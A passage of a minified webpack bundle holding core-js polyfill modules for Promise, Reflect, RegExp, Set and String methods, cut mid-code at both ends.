o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/is-pure.js"),s=n("./node_modules/core-js/internals/promise-constructor-detection.js").CONSTRUCTOR,i=n("./node_modules/core-js/internals/promise-native-constructor.js"),a=n("./node_modules/core-js/internals/get-built-in.js"),l=n("./node_modules/core-js/internals/is-callable.js"),n=n("./node_modules/core-js/internals/define-built-in.js"),c=i&&i.prototype;o({target:"Promise",proto:!0,forced:s,real:!0},{catch:function(e){return this.then(void 0,e)}}),!r&&l(i)&&(o=a("Promise").prototype.catch,c.catch!==o)&&n(c,"catch",o,{unsafe:!0})},"./node_modules/core-js/modules/es.promise.constructor.js":function(F,L,e){function M(t){d(c,s,function(){var e=t.facade;r?x.emit("rejectionHandled",e):A(ee,e,t.value)})}var n,t,o,U=e("./node_modules/core-js/internals/export.js"),B=e("./node_modules/core-js/internals/is-pure.js"),r=e("./node_modules/core-js/internals/engine-is-node.js"),s=e("./node_modules/core-js/internals/global.js"),d=e("./node_modules/core-js/internals/function-call.js"),i=e("./node_modules/core-js/internals/define-built-in.js"),a=e("./node_modules/core-js/internals/object-set-prototype-of.js"),q=e("./node_modules/core-js/internals/set-to-string-tag.js"),V=e("./node_modules/core-js/internals/set-species.js"),z=e("./node_modules/core-js/internals/a-callable.js"),l=e("./node_modules/core-js/internals/is-callable.js"),W=e("./node_modules/core-js/internals/is-object.js"),Q=e("./node_modules/core-js/internals/an-instance.js"),G=e("./node_modules/core-js/internals/species-constructor.js"),c=e("./node_modules/core-js/internals/task.js").set,u=e("./node_modules/core-js/internals/microtask.js"),J=e("./node_modules/core-js/internals/host-report-errors.js"),$=e("./node_modules/core-js/internals/perform.js"),H=e("./node_modules/core-js/internals/queue.js"),f=e("./node_modules/core-js/internals/internal-state.js"),m=e("./node_modules/core-js/internals/promise-native-constructor.js"),j=e("./node_modules/core-js/internals/promise-constructor-detection.js"),e=e("./node_modules/core-js/internals/new-promise-capability.js"),p="Promise",h=j.CONSTRUCTOR,K=j.REJECTION_EVENT,j=j.SUBCLASSING,y=f.getterFor(p),Y=f.set,f=m&&m.prototype,g=m,b=f,_=s.TypeError,v=s.document,x=s.process,w=e.f,X=w,Z=!!(v&&v.createEvent&&s.dispatchEvent),O="unhandledrejection",ee="rejectionhandled",S=1,te=2,k=1,I=2,E=function(e){var t;return!(!W(e)||!l(t=e.then))&&t},T=function(e,t){var n,o,r,s=t.value,i=t.state===S,a=i?e.ok:e.fail,l=e.resolve,c=e.reject,u=e.domain;try{a?(i||(t.rejection===I&&M(t),t.rejection=k),!0===a?n=s:(u&&u.enter(),n=a(s),u&&(u.exit(),r=!0)),n===e.promise?c(new _("Promise-chain cycle")):(o=E(n))?d(o,n,l,c):l(n)):c(s)}catch(e){u&&!r&&u.exit(),c(e)}},C=function(n,o){n.notified||(n.notified=!0,u(function(){for(var e,t=n.reactions;e=t.get();)T(e,n);n.notified=!1,o&&!n.rejection&&ne(n)}))},A=function(e,t,n){var o;Z?((o=v.createEvent("Event")).promise=t,o.reason=n,o.initEvent(e,!1,!0),s.dispatchEvent(o)):o={promise:t,reason:n},!K&&(t=s["on"+e])?t(o):e===O&&J("Unhandled promise rejection",n)},ne=function(o){d(c,s,function(){var e=o.facade,t=o.value,n=R(o);if(n&&(n=$(function(){r?x.emit("unhandledRejection",t,e):A(O,e,t)}),o.rejection=r||R(o)?I:k,n.error))throw n.value})},R=function(e){return e.rejection!==k&&!e.parent},D=function(t,n,o){return function(e){t(n,e,o)}},P=function(e,t,n){e.done||(e.done=!0,(e=n?n:e).value=t,e.state=te,C(e,!0))},N=function(n,e,t){if(!n.done){n.done=!0,t&&(n=t);try{if(n.facade===e)throw new _("Promise can't be resolved itself");var o=E(e);o?u(function(){var t={done:!1};try{d(o,e,D(N,t,n),D(P,t,n))}catch(e){P(t,e,n)}}):(n.value=e,n.state=S,C(n,!1))}catch(e){P({done:!1},e,n)}}};if(h&&(b=(g=function(e){Q(this,b),z(e),d(n,this);var t=y(this);try{e(D(N,t),D(P,t))}catch(e){P(t,e)}}).prototype,(n=function(e){Y(this,{type:p,done:!1,notified:!1,parent:!1,reactions:new H,rejection:!1,state:0,value:void 0})}).prototype=i(b,"then",function(e,t){var n=y(this),o=w(G(this,g));return n.parent=!0,o.ok=!l(e)||e,o.fail=l(t)&&t,o.domain=r?x.domain:void 0,0===n.state?n.reactions.add(o):u(function(){T(o,n)}),o.promise}),t=function(){var e=new n,t=y(e);this.promise=e,this.resolve=D(N,t),this.reject=D(P,t)},e.f=w=function(e){return e===g||void 0===e?new t:X(e)},!B)&&l(m)&&f!==Object.prototype){o=f.then,j||i(f,"then",function(e,t){var n=this;return new g(function(e,t){d(o,n,e,t)}).then(e,t)},{unsafe:!0});try{delete f.constructor}catch(e){}a&&a(f,b)}U({global:!0,constructor:!0,wrap:!0,forced:h},{Promise:g}),q(g,p,!1,!0),V(p)},"./node_modules/core-js/modules/es.promise.finally.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/is-pure.js"),s=n("./node_modules/core-js/internals/promise-native-constructor.js"),i=n("./node_modules/core-js/internals/fails.js"),a=n("./node_modules/core-js/internals/get-built-in.js"),l=n("./node_modules/core-js/internals/is-callable.js"),c=n("./node_modules/core-js/internals/species-constructor.js"),u=n("./node_modules/core-js/internals/promise-resolve.js"),n=n("./node_modules/core-js/internals/define-built-in.js"),d=s&&s.prototype;o({target:"Promise",proto:!0,real:!0,forced:!!s&&i(function(){d.finally.call({then:function(){}},function(){})})},{finally:function(t){var n=c(this,a("Promise")),e=l(t);return this.then(e?function(e){return u(n,t()).then(function(){return e})}:t,e?function(e){return u(n,t()).then(function(){throw e})}:t)}}),!r&&l(s)&&(o=a("Promise").prototype.finally,d.finally!==o)&&n(d,"finally",o,{unsafe:!0})},"./node_modules/core-js/modules/es.promise.js":function(e,t,n){n("./node_modules/core-js/modules/es.promise.constructor.js"),n("./node_modules/core-js/modules/es.promise.all.js"),n("./node_modules/core-js/modules/es.promise.catch.js"),n("./node_modules/core-js/modules/es.promise.race.js"),n("./node_modules/core-js/modules/es.promise.reject.js"),n("./node_modules/core-js/modules/es.promise.resolve.js")},"./node_modules/core-js/modules/es.promise.race.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/a-callable.js"),a=n("./node_modules/core-js/internals/new-promise-capability.js"),l=n("./node_modules/core-js/internals/perform.js"),c=n("./node_modules/core-js/internals/iterate.js");o({target:"Promise",stat:!0,forced:n("./node_modules/core-js/internals/promise-statics-incorrect-iteration.js")},{race:function(e){var n=this,o=a.f(n),r=o.reject,t=l(function(){var t=i(n.resolve);c(e,function(e){s(t,n,e).then(o.resolve,r)})});return t.error&&r(t.value),o.promise}})},"./node_modules/core-js/modules/es.promise.reject.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/new-promise-capability.js");o({target:"Promise",stat:!0,forced:n("./node_modules/core-js/internals/promise-constructor-detection.js").CONSTRUCTOR},{reject:function(e){var t=r.f(this);return(0,t.reject)(e),t.promise}})},"./node_modules/core-js/modules/es.promise.resolve.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/is-pure.js"),i=n("./node_modules/core-js/internals/promise-native-constructor.js"),a=n("./node_modules/core-js/internals/promise-constructor-detection.js").CONSTRUCTOR,l=n("./node_modules/core-js/internals/promise-resolve.js"),c=r("Promise"),u=s&&!a;o({target:"Promise",stat:!0,forced:s||a},{resolve:function(e){return l(u&&this===c?i:this,e)}})},"./node_modules/core-js/modules/es.promise.with-resolvers.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/new-promise-capability.js");o({target:"Promise",stat:!0},{withResolvers:function(){var e=r.f(this);return{promise:e.promise,resolve:e.resolve,reject:e.reject}}})},"./node_modules/core-js/modules/es.reflect.apply.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-apply.js"),s=n("./node_modules/core-js/internals/a-callable.js"),i=n("./node_modules/core-js/internals/an-object.js");o({target:"Reflect",stat:!0,forced:!n("./node_modules/core-js/internals/fails.js")(function(){Reflect.apply(function(){})})},{apply:function(e,t,n){return r(s(e),t,i(n))}})},"./node_modules/core-js/modules/es.reflect.construct.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/function-apply.js"),i=n("./node_modules/core-js/internals/function-bind.js"),a=n("./node_modules/core-js/internals/a-constructor.js"),l=n("./node_modules/core-js/internals/an-object.js"),c=n("./node_modules/core-js/internals/is-object.js"),u=n("./node_modules/core-js/internals/object-create.js"),n=n("./node_modules/core-js/internals/fails.js"),d=r("Reflect","construct"),f=Object.prototype,m=[].push,j=n(function(){function e(){}return!(d(function(){},[],e)instanceof e)}),p=!n(function(){d(function(){})}),r=j||p;o({target:"Reflect",stat:!0,forced:r,sham:r},{construct:function(e,t){a(e),l(t);var n=arguments.length<3?e:a(arguments[2]);if(p&&!j)return d(e,t,n);if(e===n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var o=[null];return s(m,o,t),new(s(i,e,o))}o=n.prototype,n=u(c(o)?o:f),o=s(e,n,t);return c(o)?o:n}})},"./node_modules/core-js/modules/es.reflect.define-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/to-property-key.js"),a=n("./node_modules/core-js/internals/object-define-property.js");o({target:"Reflect",stat:!0,forced:n("./node_modules/core-js/internals/fails.js")(function(){Reflect.defineProperty(a.f({},1,{value:1}),1,{value:2})}),sham:!r},{defineProperty:function(e,t,n){s(e);t=i(t);s(n);try{return a.f(e,t,n),!0}catch(e){return!1}}})},"./node_modules/core-js/modules/es.reflect.delete-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f;o({target:"Reflect",stat:!0},{deleteProperty:function(e,t){var n=s(r(e),t);return!(n&&!n.configurable)&&delete e[t]}})},"./node_modules/core-js/modules/es.reflect.get-own-property-descriptor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js");o({target:"Reflect",stat:!0,sham:!r},{getOwnPropertyDescriptor:function(e,t){return i.f(s(e),t)}})},"./node_modules/core-js/modules/es.reflect.get-prototype-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/object-get-prototype-of.js");o({target:"Reflect",stat:!0,sham:!n("./node_modules/core-js/internals/correct-prototype-getter.js")},{getPrototypeOf:function(e){return s(r(e))}})},"./node_modules/core-js/modules/es.reflect.get.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/is-object.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=n("./node_modules/core-js/internals/is-data-descriptor.js"),c=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js"),u=n("./node_modules/core-js/internals/object-get-prototype-of.js");o({target:"Reflect",stat:!0},{get:function e(t,n){var o,r=arguments.length<3?t:arguments[2];return a(t)===r?t[n]:(o=c.f(t,n))?l(o)?o.value:void 0===o.get?void 0:s(o.get,r):i(o=u(t))?e(o,n,r):void 0}})},"./node_modules/core-js/modules/es.reflect.has.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},"./node_modules/core-js/modules/es.reflect.is-extensible.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/object-is-extensible.js");o({target:"Reflect",stat:!0},{isExtensible:function(e){return r(e),s(e)}})},"./node_modules/core-js/modules/es.reflect.own-keys.js":function(e,t,n){n("./node_modules/core-js/internals/export.js")({target:"Reflect",stat:!0},{ownKeys:n("./node_modules/core-js/internals/own-keys.js")})},"./node_modules/core-js/modules/es.reflect.prevent-extensions.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/get-built-in.js"),s=n("./node_modules/core-js/internals/an-object.js");o({target:"Reflect",stat:!0,sham:!n("./node_modules/core-js/internals/freezing.js")},{preventExtensions:function(e){s(e);try{var t=r("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},"./node_modules/core-js/modules/es.reflect.set-prototype-of.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/an-object.js"),s=n("./node_modules/core-js/internals/a-possible-prototype.js"),i=n("./node_modules/core-js/internals/object-set-prototype-of.js");i&&o({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){r(e),s(t);try{return i(e,t),!0}catch(e){return!1}}})},"./node_modules/core-js/modules/es.reflect.set.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),i=n("./node_modules/core-js/internals/function-call.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=n("./node_modules/core-js/internals/is-object.js"),c=n("./node_modules/core-js/internals/is-data-descriptor.js"),r=n("./node_modules/core-js/internals/fails.js"),u=n("./node_modules/core-js/internals/object-define-property.js"),d=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js"),f=n("./node_modules/core-js/internals/object-get-prototype-of.js"),m=n("./node_modules/core-js/internals/create-property-descriptor.js");o({target:"Reflect",stat:!0,forced:r(function(){function e(){}var t=u.f(new e,"a",{configurable:!0});return!1!==Reflect.set(e.prototype,"a",1,t)})},{set:function e(t,n,o){var r=arguments.length<4?t:arguments[3],s=d.f(a(t),n);if(!s){if(l(t=f(t)))return e(t,n,o,r);s=m(0)}if(c(s)){if(!1===s.writable||!l(r))return!1;if(t=d.f(r,n)){if(t.get||t.set||!1===t.writable)return!1;t.value=o,u.f(r,n,t)}else u.f(r,n,m(0,o))}else{if(void 0===(t=s.set))return!1;i(t,r,o)}return!0}})},"./node_modules/core-js/modules/es.reflect.to-string-tag.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/global.js"),n=n("./node_modules/core-js/internals/set-to-string-tag.js");o({global:!0},{Reflect:{}}),n(r.Reflect,"Reflect",!0)},"./node_modules/core-js/modules/es.regexp.constructor.js":function(F,L,e){var t=e("./node_modules/core-js/internals/descriptors.js"),n=e("./node_modules/core-js/internals/global.js"),o=e("./node_modules/core-js/internals/function-uncurry-this.js"),r=e("./node_modules/core-js/internals/is-forced.js"),c=e("./node_modules/core-js/internals/inherit-if-required.js"),u=e("./node_modules/core-js/internals/create-non-enumerable-property.js"),d=e("./node_modules/core-js/internals/object-create.js"),s=e("./node_modules/core-js/internals/object-get-own-property-names.js").f,f=e("./node_modules/core-js/internals/object-is-prototype-of.js"),m=e("./node_modules/core-js/internals/is-regexp.js"),j=e("./node_modules/core-js/internals/to-string.js"),p=e("./node_modules/core-js/internals/regexp-get-flags.js"),i=e("./node_modules/core-js/internals/regexp-sticky-helpers.js"),a=e("./node_modules/core-js/internals/proxy-accessor.js"),l=e("./node_modules/core-js/internals/define-built-in.js"),h=e("./node_modules/core-js/internals/fails.js"),y=e("./node_modules/core-js/internals/has-own-property.js"),g=e("./node_modules/core-js/internals/internal-state.js").enforce,b=e("./node_modules/core-js/internals/set-species.js"),_=e("./node_modules/core-js/internals/well-known-symbol.js"),v=e("./node_modules/core-js/internals/regexp-unsupported-dot-all.js"),x=e("./node_modules/core-js/internals/regexp-unsupported-ncg.js"),w=_("match"),O=n.RegExp,S=O.prototype,k=n.SyntaxError,M=o(S.exec),I=o("".charAt),E=o("".replace),T=o("".indexOf),U=o("".slice),B=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,A=/a/g,e=new O(C)!==C,R=i.MISSED_STICKY,q=i.UNSUPPORTED_Y,_=t&&(!e||R||v||x||h(function(){return A[w]=!1,O(C)!==C||O(A)===A||"/a/i"!==String(O(C,"i"))}));if(r("RegExp",_)){for(var D=function(e,t){var n,o,r=f(S,this),s=m(e),i=void 0===t,a=[],l=e;if(!r&&s&&i&&e.constructor===D)return e;if((s||f(S,e))&&(e=e.source,i)&&(t=p(l)),e=void 0===e?"":j(e),t=void 0===t?"":j(t),l=e,s=t=v&&"dotAll"in C&&(n=!!t&&-1<T(t,"s"))?E(t,/s/g,""):t,R&&"sticky"in C&&(o=!!t&&-1<T(t,"y"))&&q&&(t=E(t,/y/g,"")),x&&(e=(i=function(e){for(var t,n=e.length,o=0,r="",s=[],i=d(null),a=!1,l=!1,c=0,u="";o<=n;o++){if("\\"===(t=I(e,o)))t+=I(e,++o);else if("]"===t)a=!1;else if(!a)switch(!0){case"["===t:a=!0;break;case"("===t:M(B,U(e,o+1))&&(o+=2,l=!0),r+=t,c++;continue;case">"===t&&l:if(""===u||y(i,u))throw new k("Invalid capture group name");i[u]=!0,l=!(s[s.length]=[u,c]),u="";continue}l?u+=t:r+=t}return[r,s]}(e))[0],a=i[1]),i=c(O(e,t),r?this:S,D),(n||o||a.length)&&(t=g(i),n&&(t.dotAll=!0,t.raw=D(function(e){for(var t,n=e.length,o=0,r="",s=!1;o<=n;o++)"\\"===(t=I(e,o))?r+=t+I(e,++o):s||"."!==t?("["===t?s=!0:"]"===t&&(s=!1),r+=t):r+="[\\s\\S]";return r}(e),s)),o&&(t.sticky=!0),a.length)&&(t.groups=a),e!==l)try{u(i,"source",""===l?"(?:)":l)}catch(e){}return i},P=s(O),N=0;P.length>N;)a(D,O,P[N++]);(S.constructor=D).prototype=S,l(n,"RegExp",D,{constructor:!0})}b("RegExp")},"./node_modules/core-js/modules/es.regexp.dot-all.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/regexp-unsupported-dot-all.js"),s=n("./node_modules/core-js/internals/classof-raw.js"),i=n("./node_modules/core-js/internals/define-built-in-accessor.js"),a=n("./node_modules/core-js/internals/internal-state.js").get,l=RegExp.prototype,c=TypeError;o&&r&&i(l,"dotAll",{configurable:!0,get:function(){if(this!==l){if("RegExp"===s(this))return!!a(this).dotAll;throw new c("Incompatible receiver, RegExp required")}}})},"./node_modules/core-js/modules/es.regexp.exec.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),n=n("./node_modules/core-js/internals/regexp-exec.js");o({target:"RegExp",proto:!0,forced:/./.exec!==n},{exec:n})},"./node_modules/core-js/modules/es.regexp.flags.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/descriptors.js"),s=n("./node_modules/core-js/internals/define-built-in-accessor.js"),i=n("./node_modules/core-js/internals/regexp-flags.js"),n=n("./node_modules/core-js/internals/fails.js"),a=o.RegExp,l=a.prototype;r&&n(function(){var t=!0;try{a(".","d")}catch(e){t=!1}var e,n={},o="",r=t?"dgimsy":"gimsy",s={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(e in t&&(s.hasIndices="d"),s)!function(e,t){Object.defineProperty(n,e,{get:function(){return o+=t,!0}})}(e,s[e]);return Object.getOwnPropertyDescriptor(l,"flags").get.call(n)!==r||o!==r})&&s(l,"flags",{configurable:!0,get:i})},"./node_modules/core-js/modules/es.regexp.sticky.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/regexp-sticky-helpers.js").MISSED_STICKY,s=n("./node_modules/core-js/internals/classof-raw.js"),i=n("./node_modules/core-js/internals/define-built-in-accessor.js"),a=n("./node_modules/core-js/internals/internal-state.js").get,l=RegExp.prototype,c=TypeError;o&&r&&i(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===s(this))return!!a(this).sticky;throw new c("Incompatible receiver, RegExp required")}}})},"./node_modules/core-js/modules/es.regexp.test.js":function(e,t,n){n("./node_modules/core-js/modules/es.regexp.exec.js");var o,r=n("./node_modules/core-js/internals/export.js"),s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/is-callable.js"),a=n("./node_modules/core-js/internals/an-object.js"),l=n("./node_modules/core-js/internals/to-string.js"),n=(o=!1,(n=/[ac]/).exec=function(){return o=!0,/./.exec.apply(this,arguments)},!0===n.test("abc")&&o),c=/./.test;r({target:"RegExp",proto:!0,forced:!n},{test:function(e){var t=a(this),e=l(e),n=t.exec;return i(n)?null!==(n=s(n,t,e))&&(a(n),!0):s(c,t,e)}})},"./node_modules/core-js/modules/es.regexp.to-string.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-name.js").PROPER,r=n("./node_modules/core-js/internals/define-built-in.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=n("./node_modules/core-js/internals/fails.js"),l=n("./node_modules/core-js/internals/regexp-get-flags.js"),n="toString",c=RegExp.prototype,u=c[n],a=a(function(){return"/a/b"!==u.call({source:"a",flags:"b"})}),o=o&&u.name!==n;(a||o)&&r(c,n,function(){var e=s(this);return"/"+i(e.source)+"/"+i(l(e))},{unsafe:!0})},"./node_modules/core-js/modules/es.set.constructor.js":function(e,t,n){n("./node_modules/core-js/internals/collection.js")("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n("./node_modules/core-js/internals/collection-strong.js"))},"./node_modules/core-js/modules/es.set.difference.v2.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-difference.js");o({target:"Set",proto:!0,real:!0,forced:!n("./node_modules/core-js/internals/set-method-accept-set-like.js")("difference")},{difference:r})},"./node_modules/core-js/modules/es.set.intersection.v2.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/set-intersection.js");o({target:"Set",proto:!0,real:!0,forced:!n("./node_modules/core-js/internals/set-method-accept-set-like.js")("intersection")||r(function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))})},{intersection:s})},"./node_modules/core-js/modules/es.set.is-disjoint-from.v2.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-is-disjoint-from.js");o({target:"Set",proto:!0,real:!0,forced:!n("./node_modules/core-js/internals/set-method-accept-set-like.js")("isDisjointFrom")},{isDisjointFrom:r})},"./node_modules/core-js/modules/es.set.is-subset-of.v2.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-is-subset-of.js");o({target:"Set",proto:!0,real:!0,forced:!n("./node_modules/core-js/internals/set-method-accept-set-like.js")("isSubsetOf")},{isSubsetOf:r})},"./node_modules/core-js/modules/es.set.is-superset-of.v2.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-is-superset-of.js");o({target:"Set",proto:!0,real:!0,forced:!n("./node_modules/core-js/internals/set-method-accept-set-like.js")("isSupersetOf")},{isSupersetOf:r})},"./node_modules/core-js/modules/es.set.js":function(e,t,n){n("./node_modules/core-js/modules/es.set.constructor.js")},"./node_modules/core-js/modules/es.set.symmetric-difference.v2.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-symmetric-difference.js");o({target:"Set",proto:!0,real:!0,forced:!n("./node_modules/core-js/internals/set-method-accept-set-like.js")("symmetricDifference")},{symmetricDifference:r})},"./node_modules/core-js/modules/es.set.union.v2.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/set-union.js");o({target:"Set",proto:!0,real:!0,forced:!n("./node_modules/core-js/internals/set-method-accept-set-like.js")("union")},{union:r})},"./node_modules/core-js/modules/es.string.anchor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("anchor")},{anchor:function(e){return r(this,"a","name",e)}})},"./node_modules/core-js/modules/es.string.at-alternative.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/require-object-coercible.js"),i=n("./node_modules/core-js/internals/to-integer-or-infinity.js"),a=n("./node_modules/core-js/internals/to-string.js"),n=n("./node_modules/core-js/internals/fails.js"),l=r("".charAt);o({target:"String",proto:!0,forced:n(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(e){var t=a(s(this)),n=t.length,e=i(e),e=0<=e?e:n+e;return e<0||n<=e?void 0:l(t,e)}})},"./node_modules/core-js/modules/es.string.big.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("big")},{big:function(){return r(this,"big","","")}})},"./node_modules/core-js/modules/es.string.blink.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("blink")},{blink:function(){return r(this,"blink","","")}})},"./node_modules/core-js/modules/es.string.bold.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("bold")},{bold:function(){return r(this,"b","","")}})},"./node_modules/core-js/modules/es.string.code-point-at.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/string-multibyte.js").codeAt;o({target:"String",proto:!0},{codePointAt:function(e){return r(this,e)}})},"./node_modules/core-js/modules/es.string.ends-with.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this-clause.js"),s=n("./node_modules/core-js/internals/object-get-own-property-descriptor.js").f,i=n("./node_modules/core-js/internals/to-length.js"),a=n("./node_modules/core-js/internals/to-string.js"),l=n("./node_modules/core-js/internals/not-a-regexp.js"),c=n("./node_modules/core-js/internals/require-object-coercible.js"),u=n("./node_modules/core-js/internals/correct-is-regexp-logic.js"),n=n("./node_modules/core-js/internals/is-pure.js"),d=r("".slice),f=Math.min,r=u("endsWith");o({target:"String",proto:!0,forced:!!(n||r||!(u=s(String.prototype,"endsWith"))||u.writable)&&!r},{endsWith:function(e){var t=a(c(this)),n=(l(e),1<arguments.length?arguments[1]:void 0),o=t.length,n=void 0===n?o:f(i(n),o),o=a(e);return d(t,n-o.length,n)===o}})},"./node_modules/core-js/modules/es.string.fixed.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("fixed")},{fixed:function(){return r(this,"tt","","")}})},"./node_modules/core-js/modules/es.string.fontcolor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("fontcolor")},{fontcolor:function(e){return r(this,"font","color",e)}})},"./node_modules/core-js/modules/es.string.fontsize.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/create-html.js");o({target:"String",proto:!0,forced:n("./node_modules/core-js/internals/string-html-forced.js")("fontsize")},{fontsize:function(e){return r(this,"font","size",e)}})},"./node_modules/core-js/modules/es.string.from-code-point.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/to-absolute-index.js"),i=RangeError,a=String.fromCharCode,n=String.fromCodePoint,l=r([].join);o({target:"String",stat:!0,arity:1,forced:!!n&&1!==n.length},{fromCodePoint:function(e){for(var t,n=[],o=arguments.length,r=0;r<o;){if(t=+arguments[r++],s(t,1114111)!==t)throw new i(t+" is not a valid code point");n[r]=t<65536?a(t):a(55296+((t-=65536)>>10),t%1024+56320)}return l(n,"")}})},"./node_modules/core-js/modules/es.string.includes.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/not-a-regexp.js"),i=n("./node_modules/core-js/internals/require-object-coercible.js"),a=n("./node_modules/core-js/internals/to-string.js"),n=n("./node_modules/core-js/internals/correct-is-regexp-logic.js"),l=r("".indexOf);o({target:"String",proto:!0,forced:!n("includes")},{includes:function(e){return!!~l(a(i(this)),a(s(e)),1<arguments.length?arguments[1]:void 0)}})},"./node_modules/core-js/modules/es.string.is-well-formed.js":function(e,t,n){var o=n("./node_modules/core-js/internals/export.js"),r=n("./node_modules/core-js/internals/function-uncurry-this.js"),s=n("./node_modules/core-js/internals/require-object-coercible.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=r("".charCodeAt);o({target:"String",proto:!0},{isWellFormed:function(){for(var e=i(s(this)),t=e.length,n=0;n<t;n++){var 